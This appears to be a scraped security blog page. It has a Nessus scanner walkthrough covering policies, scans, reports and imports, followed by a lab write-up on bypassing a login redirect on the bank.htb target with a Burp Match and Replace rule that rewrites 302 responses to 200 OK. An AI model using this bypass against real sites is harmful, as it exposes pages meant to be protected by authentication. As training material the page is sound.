
- Windows: if you know the box is Windows you can scan for SAM registry, as an example

- Malware (Optional): You can scan for Malware using a listof known hashes or Yara rules, as an example

- Reports: data gather to build a report, I leave it as default

- Advanced: Performance setting

Once done, click “Save” at the bottom. And now the policy has been created. It can be exported, also.

3. To use this custom policy go to “My Scans” -> “New Scan”, you will be prompted to use one of the templates or User defined policy

I will select the user defined policy we just created. After that, fill out the scan form.
General
- Name: Name of the scan
- Description: Notes about the scan
- Folder: Where the scan is going to be stored
- Target: Hosts or network range or upload a file with target list.

Use schedule if you want to program the scan for a specific date/time (optional)
Use Notifications if you want to notify via email, SMTP needs to be configured (optional
Click on “Save” to submit

4. Click on the play button at the right of the scan to start, then click on the policy name to monitor its progress

Once completed, the results show up


Clicking on “Vulnerabilities” we can see the list of discovered vulnerabilities

Clicking on the vulnerability, displays
- Description
- Solution
- Links that show more info
- Output received from the server

Remediation shows some recommendations, too

Scanners
Local monitoring of the health of the Nessus application

Clicking on the scanner displays the results of the task

Creating a report
1. My scans -> Click on the scan you want to check -> Report (at the upper right)

We have 3 Formats
Click on the file type
2. Then, you’ll be asked which type of report

3. Click on generate report, save it and open it

Import a scan
I exported the previous one and deleted the scans from Nessus

There are 2 types Nessus & Nessus db (requires password protection)
1. Go to “My scans” -> import

Select the file type. I choose .nessus

The scan now show up. You open it up and see the results.
by Vry4n_ | Feb 20, 2020 | Web Exploitation
The HTTP response status code 302 Found is a common way of performing URL redirection.

Permanent redirections
These redirections are meant to last forever. They imply that the original URL should no longer be used, and replaced with the new one
Code Text
301 Moved Permanently
308 Permanent Redirect
Temporary redirections
Sometimes the requested resource can’t be accessed from its canonical location, but it can be accessed from another place. In this case, a temporary redirect can be used.
Code Text
302 Found GET methods unchanged.
303 See Other
307 Temporary Redirect
Hacking steps
1. Trying to access http://bank.htb/, I get redirected to http://bank.htb/loging.php


In the response we see the following
HTTP/1.1 302 Found = 302 redirection code
location: login.php = redirection to
Indicating we will redirect to http://bank.htb/login.php
Redirection
New request

New Response

This all happens automatically. We are sent to a log in page

2. Capturing the response and filtering 30X responses to set 200 OK will let us bypass this redirection.
- Proxy -> Options -> Intercept Server Responses -> Check box (Intercept responses…)

3. Now edit “Match and Replace” section

Now add a new rule

Fill in the blanks
- Type: Response header
- Match: 30[12] Found #match either 301 or 302
- Replace: 200 OK
- Comment: VK9 redirection bypass
- Check “Regex match”

- Click OK, enable the setting by activating the checkbox

4. Now, test again
Request

Response

We are now getting a 200 OK response. We are now shown a different page and view, then the log in page